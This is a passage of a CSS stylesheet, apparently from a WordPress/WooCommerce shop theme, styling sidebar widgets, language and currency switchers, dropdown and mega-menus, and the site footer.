    margin-bottom: 55px;
    margin-top: 0;
    color: #000;
  }
  .widget ul {
    margin: 0;
    padding: 0;
  }
  .widget ul li {
    list-style: none;
  }
  .widget ul li i {
    font-size: 18px;
    line-height: 1;
    vertical-align: middle;
  }
  .widget table,
  .widget select {
    width: 100%;
  }
  .widget select {
    border: 1px solid #ccc;
    height: 30px;
    background-color: transparent;
  }
  .widget select option {
    color: #666;
  }
  .widget table {
    text-align: left;
    width: 100%;
  }
  .widget table caption {
    border: 1px solid #999;
    border-bottom-width: 0;
    text-align: center;
  }
  .widget table tr {
    border: 1px solid #999;
    border-bottom-width: 0;
    padding: 3px 0;
  }
  .widget table tr td,
  .widget table tr th {
    padding: 0 5px;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
  }
  .widget_calendar {
    line-height: 26px;
  }
  .widget_categories li,
  .widget_archive li {
    text-align: right;
    position: relative;
    padding: 8px 0;
    color: #666;
    width: 100%;
    overflow: hidden;
    margin-bottom: 0;
  }
  .widget_categories li:first-child,
  .widget_archive li:first-child {
    padding-top: 0;
  }
  .widget_categories li a,
  .widget_archive li a {
    color: #666;
    padding-left: 18px;
    float: left;
    position: relative;
  }
  .widget_categories li a:before,
  .widget_archive li a:before {
    content: '\45';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    left: 0;
    top: 4px;
    position: absolute;
  }
  .widget_categories li a:hover,
  .widget_archive li a:hover {
    color: #990000;
  }
  .widget_recent_comments li,
  .widget_rss li,
  .widget_pages li,
  .widget_recent_entries li,
  .widget_meta li,
  .widget-recent-comments li {
    padding: 8px 0;
    color: #666;
  }
  .widget_recent_comments .children,
  .widget_rss .children,
  .widget_pages .children,
  .widget_recent_entries .children,
  .widget_meta .children,
  .widget-recent-comments .children {
    margin-top: 10px;
    margin-left: 15px;
  }
  .widget_recent_comments .children li a,
  .widget_rss .children li a,
  .widget_pages .children li a,
  .widget_recent_entries .children li a,
  .widget_meta .children li a,
  .widget-recent-comments .children li a {
    padding-left: 10px;
    color: #666;
  }
  .widget_recent_comments .children li:last-child,
  .widget_rss .children li:last-child,
  .widget_pages .children li:last-child,
  .widget_recent_entries .children li:last-child,
  .widget_meta .children li:last-child,
  .widget-recent-comments .children li:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .tweets-widget .latest-tweets .tweet-item {
    color: #666;
    font-size: 14px;
    margin-bottom: 35px;
    line-height: 2;
  }
  .tweets-widget .latest-tweets .tweet-item p {
    margin-bottom: 10px;
  }
  .tweets-widget .latest-tweets .tweet-item a {
    color: #0099cc;
  }
  .tweets-widget .latest-tweets .tweet-item span {
    text-transform: uppercase;
    font-size: 12px;
    color: #999;
  }
  .widget_tag_cloud a {
    color: #999;
    font-size: 14px !important;
    text-transform: capitalize;
    position: relative;
    padding-left: 5px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .widget_tag_cloud a:hover {
    color: #000;
  }
  .widget_tag_cloud a:before {
    position: absolute;
    content: ",";
    right: -3px;
    bottom: 1px;
    font-size: 14px;
    font-weight: 400;
  }
  .widget_tag_cloud a:last-child:before {
    display: none;
  }
  .tabs-widget .tabs-nav li {
    width: 33%;
    border-bottom: none;
    padding-bottom: 0;
  }
  .tabs-widget .tabs-nav li:last-child {
    width: 34%;
  }
  .tabs-widget .tabs-nav li:last-child a {
    border-right: none;
  }
  .tabs-widget .tabs-nav li:before {
    display: none;
  }
  .tabs-widget .tabs-nav li a {
    background-color: #999;
    border-right: 1px solid #000;
    color: #fff;
    padding: 8px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .tabs-widget .tabs-nav li a.active {
    color: #fff;
    text-decoration: none;
    border-color: transparent;
    background: #333;
  }
  .tabs-widget .tabs-nav li a:hover {
    text-decoration: none;
  }
  .tabs-widget .tabs-panel {
    margin-top: -1px;
    padding: 15px 0 20px;
    overflow: hidden;
  }
  .tabs-widget .tab-comments .comment {
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
    overflow: hidden;
  }
  .tabs-widget .tab-comments .comment-summary {
    font-style: italic;
    margin-bottom: 5px;
  }
  .recent-post,
  .popular-post {
    padding: 10px 0;
    overflow: hidden;
  }
  .recent-post:last-child,
  .popular-post:last-child {
    border-bottom: none;
    padding-bottom: 0;
  }
  .recent-post .widget-thumb,
  .popular-post .widget-thumb {
    float: left;
    width: 79px;
  }
  .recent-post .post-text,
  .popular-post .post-text {
    margin-left: 100px;
  }
  .recent-post .post-text .post-title,
  .popular-post .post-text .post-title {
    display: block;
    padding-bottom: 5px;
    font-weight: 600;
    font-size: 14px;
    color: #000;
  }
  .recent-post .post-text .post-date,
  .popular-post .post-text .post-date {
    color: #999;
    font-size: 12px;
  }
  .recent-post .post-text .post-comments,
  .popular-post .post-text .post-comments {
    display: block;
    color: #999;
  }
  .recent-post .post-text .read-more,
  .popular-post .post-text .read-more {
    line-height: 2;
  }
  .recent-post.no-thumbnail .post-text,
  .popular-post.no-thumbnail .post-text {
    margin-left: 0;
    margin-top: 0;
  }
  .widget-recent-comments li {
    padding: 20px 0;
    color: #999;
  }
  .widget-recent-comments li a,
  .widget-recent-comments li p {
    color: #666;
  }
  .widget_search .search-form {
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f6f6f6;
  }
  .widget_search .search-form label {
    margin-bottom: 0;
  }
  .widget_search .search-form .screen-reader-text {
    display: none;
  }
  .widget_search .search-form label {
    width: 100%;
  }
  .widget_search .search-form .search-field {
    border: none;
    color: #999;
    width: 100%;
    background-color: transparent;
    font-weight: 400;
  }
  .widget_search .search-form .search-field:focus {
    border: none;
    outline: none;
  }
  .widget_search .search-form ::-webkit-input-placeholder {
    color: #999;
  }
  .widget_search .search-form :-moz-placeholder {
    color: #999;
  }
  .widget_search .search-form ::-moz-placeholder {
    color: #999;
  }
  .widget_search .search-form :-ms-input-placeholder {
    color: #999;
  }
  .widget_search .search-form .search-submit {
    width: 40px;
    height: 40px;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-indent: -9999px;
  }
  .social-links-widget a {
    width: 25px;
    height: 25px;
    line-height: 27px;
    background-color: #666;
    display: inline-block;
    margin: 0 15px 15px 0;
    text-align: center;
    border-radius: 5px;
    font-size: 13px;
  }
  .social-links-widget a:last-child {
    margin-right: 0;
  }
  .social-links-widget a i {
    color: #2d2d2d;
  }
  .social-links-widget a:hover {
    background-color: #fff;
  }
  .widget_pages ul li a,
  .widget_meta ul li a,
  .widget_recent_entries ul li a {
    color: #666;
  }
  .widget_pages ul li a:hover,
  .widget_meta ul li a:hover,
  .widget_recent_entries ul li a:hover {
    color: #000;
  }
  .widget_nav_menu .menu a,
  .widget_nav_menu > ul a {
    color: #666666;
    text-transform: none;
  }
  .widget_nav_menu .menu a:hover,
  .widget_nav_menu > ul a:hover {
    color: #333;
  }
  .widget_nav_menu .menu li,
  .widget_nav_menu > ul li {
    padding: 12px 0;
    position: relative;
  }
  .widget_nav_menu .menu li:first-child,
  .widget_nav_menu > ul li:first-child {
    padding-top: 0;
  }
  .widget_nav_menu .menu li:last-child,
  .widget_nav_menu > ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .widget_nav_menu .menu li li,
  .widget_nav_menu > ul li li {
    padding: 8px 0;
    border: none;
  }
  .widget_nav_menu .menu li ul,
  .widget_nav_menu > ul li ul {
    margin-left: 15px;
    padding-top: 10px;
  }
  .widget_nav_menu .menu > li > a,
  .widget_nav_menu > ul > li > a {
    position: relative;
  }
  .widget_nav_menu .menu > li:hover > a,
  .widget_nav_menu > ul > li:hover > a,
  .widget_nav_menu .menu > li.current-menu-item > a,
  .widget_nav_menu > ul > li.current-menu-item > a,
  .widget_nav_menu .menu > li.current-menu-parent > a,
  .widget_nav_menu > ul > li.current-menu-parent > a,
  .widget_nav_menu .menu > li.current-cat > a,
  .widget_nav_menu > ul > li.current-cat > a,
  .widget_nav_menu .menu > li.current-cat-parent > a,
  .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .widget_text .wp-caption {
    border: 1px solid #ccc;
  }
  .widget_icl_lang_sel_widget {
    height: 13px;
  }
  #lang_sel {
    height: 15px;
  }
  #lang_sel a.lang_sel_sel {
    background-color: transparent;
    line-height: 1;
    color: #999;
  }
  #lang_sel > ul {
    height: 17px;
    padding: 0;
  }
  #lang_sel > ul > li {
    padding: 0 !important;
    height: 25px;
    position: relative;
    list-style: none;
  }
  #lang_sel ul ul {
    top: 150%;
    z-index: 99999;
    left: 0;
    width: auto;
    height: auto;
    background-color: transparent;
    transform: scaleX(0);
    position: absolute;
    margin: 0;
    padding: 0;
    border: none;
    transition: top 0.35s;
  }
  #lang_sel ul ul li {
    border-top: none;
    list-style: none;
    width: auto;
    display: block;
    float: none;
  }
  #lang_sel ul ul li a {
    padding: 5px 0;
    border: none;
    display: block;
    color: #999;
    line-height: 1;
    background-color: transparent;
  }
  #lang_sel img.iclflag {
    top: 0;
    padding-right: 5px;
  }
  #lang_sel > ul > li {
    border: none;
    width: auto;
  }
  #lang_sel > ul > li:hover ul {
    transform: scaleX(1);
    top: 100%;
  }
  #lang_sel > ul > li a,
  #lang_sel > ul > li a:visited {
    border: none;
    position: relative;
    font-size: 13px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    display: block;
    background: none !important;
    color: #999;
    padding: 0;
  }
  #lang_sel > ul > li a:hover,
  #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  #lang_sel > ul > li > a {
    padding-right: 25px;
  }
  #lang_sel > ul > li > a:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #999;
    position: absolute;
    right: 0;
    top: -2px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form {
    max-width: 60px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single {
    min-width: inherit;
    display: block;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single:hover .chosen-drop {
    left: 0;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
    background-color: transparent;
    box-shadow: none;
    border: none;
    position: relative;
    padding: 0;
    height: 29px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single span {
    display: inline-block;
    margin-right: 25px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #ccc;
    position: absolute;
    right: 0;
    top: 5px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
    background: none;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b {
    background: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop {
    border: none;
    background-color: transparent;
    box-shadow: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results {
    margin: 0;
    padding: 0;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results li {
    padding-bottom: 7px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results .highlighted {
    background-color: transparent;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect {
    box-shadow: none;
    background-color: transparent;
    border: none;
    max-width: inherit;
    min-width: inherit;
    margin-bottom: 0;
    height: 28px;
    margin-top: 2px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder {
    max-width: inherit;
    min-width: inherit;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder {
    display: block !important;
    top: 100%;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .woocommerce-currency-switcher {
    display: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-arrow {
    display: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    margin: 0;
    padding: 0;
    font-size: 13px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    color: #999;
    display: block;
    transition: 0.5s;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    padding-right: 25px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #999;
    position: absolute;
    right: 0;
    top: 3px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options-holder {
    background-color: transparent;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options {
    overflow: hidden;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option {
    background-color: transparent;
    color: #999;
    padding-bottom: 4px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option-icon {
    background-color: transparent;
  }
  .vc_wp_custommenu .widget {
    margin-bottom: 0;
  }
  .vc_wp_custommenu.style2 {
    border: 1px solid #990000;
  }
  .vc_wp_custommenu.style2 .menu > li > a:hover {
    color: #990000;
  }
  .vc_wp_custommenu.style3 {
    border: 1px solid #bfbfbf;
  }
  .vc_wp_custommenu.style3 .menu > li > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 17px 0 15px;
  }
  .vc_wp_custommenu.style3 .menu > li > a:hover {
    color: #990000;
    padding-left: 10px;
  }
  .vc_wp_custommenu.style3 .menu > li:last-child > a {
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 45px;
  }
  .vc_wp_custommenu .menu,
  .primary-sidebar .menu,
  .products-cats-menu .menu {
    background-color: #fff;
    padding: 10px 0;
    position: relative;
  }
  .vc_wp_custommenu .menu > li,
  .primary-sidebar .menu > li,
  .products-cats-menu .menu > li {
    margin: 0;
    padding: 0 20px;
    position: relative;
    display: block;
  }
  .vc_wp_custommenu .menu > li.menu-item-account,
  .primary-sidebar .menu > li.menu-item-account,
  .products-cats-menu .menu > li.menu-item-account,
  .vc_wp_custommenu .menu > li.menu-item-search,
  .primary-sidebar .menu > li.menu-item-search,
  .products-cats-menu .menu > li.menu-item-search,
  .vc_wp_custommenu .menu > li.menu-item-currency,
  .primary-sidebar .menu > li.menu-item-currency,
  .products-cats-menu .menu > li.menu-item-currency,
  .vc_wp_custommenu .menu > li.menu-item-language,
  .primary-sidebar .menu > li.menu-item-language,
  .products-cats-menu .menu > li.menu-item-language {
    display: none;
  }
  .vc_wp_custommenu .menu > li:first-child > a,
  .primary-sidebar .menu > li:first-child > a,
  .products-cats-menu .menu > li:first-child > a {
    padding-top: 17px;
  }
  .vc_wp_custommenu .menu > li:last-child > a,
  .primary-sidebar .menu > li:last-child > a,
  .products-cats-menu .menu > li:last-child > a {
    border-bottom: none;
  }
  .vc_wp_custommenu .menu > li > a,
  .primary-sidebar .menu > li > a,
  .products-cats-menu .menu > li > a {
    line-height: 1;
    font-size: 13px;
    color: #000;
    display: block;
    padding: 13px 0 12px;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu > li > a i,
  .primary-sidebar .menu > li > a i,
  .products-cats-menu .menu > li > a i {
    padding-left: 1px;
  }
  .vc_wp_custommenu .menu > li > a .toggle-children,
  .primary-sidebar .menu > li > a .toggle-children,
  .products-cats-menu .menu > li > a .toggle-children {
    display: none;
  }
  .vc_wp_custommenu .menu > li > a:hover,
  .primary-sidebar .menu > li > a:hover,
  .products-cats-menu .menu > li > a:hover {
    color: #999;
  }
  .vc_wp_custommenu .menu li,
  .primary-sidebar .menu li,
  .products-cats-menu .menu li {
    margin-bottom: 0;
    list-style: none;
  }
  .vc_wp_custommenu .menu li:hover > ul,
  .primary-sidebar .menu li:hover > ul,
  .products-cats-menu .menu li:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 0;
    left: 100%;
    transform: scaleX(1);
  }
  .vc_wp_custommenu .menu li li a,
  .primary-sidebar .menu li li a,
  .products-cats-menu .menu li li a {
    color: #333;
  }
  .vc_wp_custommenu .menu li li a:hover,
  .primary-sidebar .menu li li a:hover,
  .products-cats-menu .menu li li a:hover {
    color: #999;
  }
  .vc_wp_custommenu .menu li.is-mega-menu,
  .primary-sidebar .menu li.is-mega-menu,
  .products-cats-menu .menu li.is-mega-menu {
    position: static;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu {
    left: 120%;
    right: auto;
    border: 1px solid #d9d9d9;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a {
    font-size: 18px;
    font-weight: 500;
    color: #262521;
    font-family: Poppins, Arial, sans-serif;
    text-transform: none;
    padding: 0;
    position: relative;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after {
    bottom: 7px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu {
    display: block;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu {
    opacity: 1;
    z-index: 9999;
    position: static;
    transform: scaleX(1);
    padding: 15px 0 0;
    border: 0;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li {
    padding: 5px 0;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a {
    font-size: 13px;
    padding: 0;
    transition: 0.5s;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover {
    cursor: pointer;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a {
    padding-left: 5px;
    color: #666;
    text-decoration: underline;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 20px 30px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu:hover .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,
  .products-cats-menu .menu li.is-mega-menu:hover .dropdown-submenu {
    left: 100%;
  }
  .vc_wp_custommenu .menu li.is-mega-menu > ul,
  .primary-sidebar .menu li.is-mega-menu > ul,
  .products-cats-menu .menu li.is-mega-menu > ul {
    height: 100%;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .mr-col,
  .primary-sidebar .menu li .mega-menu-content .mr-col,
  .products-cats-menu .menu li .mega-menu-content .mr-col {
    margin-bottom: 50px;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ),
  .primary-sidebar .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ),
  .products-cats-menu .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ) {
    clear: both;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h2,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 300;
    color: #000;
    font-family: Poppins, Arial, sans-serif;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2.text-yellow,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h2.text-yellow,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h2.text-yellow {
    font-size: 32px;
    color: #b5892a;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h4,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h4 {
    font-size: 20px;
    color: #666666;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    margin: 0;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h3,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h3 {
    font-size: 18px;
    color: #999;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    margin: 0;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link {
    position: relative;
    font-size: 11px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
    padding: 0;
    margin-top: 20px;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover {
    color: #990000;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after {
    position: absolute;
    content: '\e046';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: -20px;
    top: 1px;
    color: #990000;
  }
  .vc_wp_custommenu .menu li ul,
  .primary-sidebar .menu li ul,
  .products-cats-menu .menu li ul {
    width: 330px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding: 10px 0;
    margin-left: 0;
    transition: left 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: 110%;
    top: 0;
    opacity: 0;
    z-index: -1;
    transform: scaleX(0);
    display: block;
    border-radius: 0;
    box-shadow: none;
  }
  .vc_wp_custommenu .menu li ul li,
  .primary-sidebar .menu li ul li,
  .products-cats-menu .menu li ul li {
    margin-bottom: 0;
    padding: 0 30px;
  }
  .vc_wp_custommenu .menu li ul li a,
  .primary-sidebar .menu li ul li a,
  .products-cats-menu .menu li ul li a {
    padding: 5px 0;
    display: inline-block;
  }
  .vc_wp_custommenu .menu li ul .sub-menu,
  .primary-sidebar .menu li ul .sub-menu,
  .products-cats-menu .menu li ul .sub-menu {
    width: 100%;
  }
  .vc_wp_custommenu .menu li ul .sub-menu a:hover,
  .primary-sidebar .menu li ul .sub-menu a:hover,
  .products-cats-menu .menu li ul .sub-menu a:hover {
    padding-left: 10px;
    color: #999;
  }
  .primary-sidebar .menu {
    border: 1px solid #d9d9d9;
  }
  .content-sidebar .primary-sidebar .menu li ul,
  .vc_wp_custommenu.right-sidebar .menu li ul {
    transition: right 0.3s ease 0s, opacity 0.3s;
    left: auto;
    right: 120%;
  }
  .content-sidebar .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,
  .vc_wp_custommenu.right-sidebar .menu li.is-mega-menu .dropdown-submenu {
    right: 120%;
    left: auto;
  }
  .content-sidebar .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,
  .vc_wp_custommenu.right-sidebar .menu li.is-mega-menu:hover .dropdown-submenu {
    right: 100%;
  }
  .content-sidebar .primary-sidebar .menu li:hover > ul,
  .vc_wp_custommenu.right-sidebar .menu li:hover > ul {
    left: auto;
    right: 100%;
  }
  /*--------------------------------------------------------------
  8.0 - Footer
  --------------------------------------------------------------*/
  .site-footer {
    background-color: #fff;
  }
  .site-footer .menu {
    margin: 0;
    padding: 0;
  }
  .site-footer .menu li {
    display: block;
    padding: 0 15px;
    margin-bottom: 0;
  }
  .site-footer .menu li ul {
    padding-top: 0;
    display: none;
  }
  .site-footer .menu li a {
    color: #999;
    font-weight: 500;
    position: relative;
    padding-bottom: 2px;
  }
  .site-footer .socials a {
    font-size: 14px;
    color: #ccc;
    padding-left: 30px;
    padding-bottom: 10px;
    display: inline-block;
  }
  .site-footer .socials a:hover {
    color: #000;
  }
  .site-footer .mr-payment {
    padding: 20px 0 25px;
  }
  .site-footer .mr-payment li {
    list-style: none;
    padding: 0 8px;
    display: inline-block;
  }
  .site-footer .footer-sidebar.mrbara-col-4 {
    width: 34%;
  }
  .site-footer .footer-sidebar.mrbara-col-2 {
    width: 20.5%;
  }
  .site-footer .footer-sidebar.mrbara-col-3 {
    width: 25%;
  }
  .text-copyright p {
    margin-bottom: 0;
  }
  .footer-widgets {
    padding: 115px 0 95px;
    background-color: #2d2d2d;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
  }
  .footer-widgets .footer-main {
    position: relative;
  }
  .footer-widgets .footer-logo {
    position: absolute;
    top: 0;
    left: 0;
  }
  .footer-widgets .footer-logo img {
    max-width: 100px;
  }
  .footer-widgets .footer-extras {
    position: absolute;
    top: 0;
    right: 0;
    padding-top: 0;
    max-width: 310px;
  }
  .footer-widgets .footer-extras .socials {
    margin-top: 0;
    float: left;
  }
  .footer-widgets .footer-extras .socials a {
    width: 25px;
    height: 25px;
    line-height: 27px;
    background-color: #666;
    display: inline-block;
    margin: 0 15px 15px 0;
    text-align: center;
    border-radius: 5px;
    font-size: 13px;
    color: #2d2d2d;
    padding: 0;
  }
  .footer-widgets .footer-extras .socials a.font-fa {
    line-height: 25px;
  }
  .footer-widgets .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-widgets .footer-extras .socials a:hover {
    background-color: #fff;
  }
  .footer-widgets .widget {
    margin-bottom: 20px;
  }
  .footer-widgets .widget .menu > li.current-menu-item > a,
  .footer-widgets .widget .menu > li.current-menu-parent > a,
  .footer-widgets .widget .menu > li.current-cat > a,
  .footer-widgets .widget .menu > li.current-cat-parent > a {
    color: #999;
  }
  .footer-widgets .widget .menu li:hover a {
    color: #fff;
  }
  .footer-widgets .widget ul li {
    border: none;
    margin: 0;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 3px;
  }
  .footer-widgets .widget ul li:first-child {
    padding-top: 0;
  }
  .footer-widgets .widget .widget-title {
    color: #999;
    text-transform: uppercase;
    font-size: 14px;
  }
  .footer-widgets .widget a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
  }
  .footer-widgets .widget a:hover {
    color: #fff;
  }
  .footer-widgets .widget-mr-language-switcher {
    position: relative;
  }
  .footer-widgets .widget-mr-language-switcher:after {
    position: absolute;
    right: -17px;
    top: 7px;
    border-right: 1px solid #4b4b4b;
    width: 1px;
    height: 10px;
    content: "";
  }
  .footer-widgets .widget-mr-currency-switcher,
  .footer-widgets .widget-mr-language-switcher {
    float: left;
    margin-top: -3px;
    margin-right: 35px;
    margin-bottom: 20px;
  }
  .footer-widgets .widget-mr-currency-switcher ul,
  .footer-widgets .widget-mr-language-switcher ul {
    padding: 0;
    margin: 0;
